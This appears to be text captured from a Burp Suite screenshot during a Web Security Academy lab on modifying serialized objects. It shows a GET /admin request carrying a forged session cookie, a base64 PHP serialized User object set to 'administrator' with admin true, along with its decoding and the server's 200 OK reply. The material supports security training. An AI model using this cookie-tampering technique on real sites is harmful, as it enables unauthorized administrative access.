 Send
Cancel
Target: https://0a8300af047c798387585667003c00e2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a8300af047c798387585667003c00e2.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjU6ImFkbWluIjtiOjE7fQ%3d%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a8300af047c798387585667003c00e2.web-security-academy.net/product?productId=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3111
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
Modifying serialized objects
</title>
13 </head>
14 <body>
Inspector
Selection 96 (0x60)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjt
zOjU6ImFkbWluIjtiOjE7fQ%3d%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjt
zOjU6ImFkbWluIjtiOjE7fQ==
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:13:"administrator";s:5:"admin";b:1;}
Cancel Apply changes
Inspector
Notes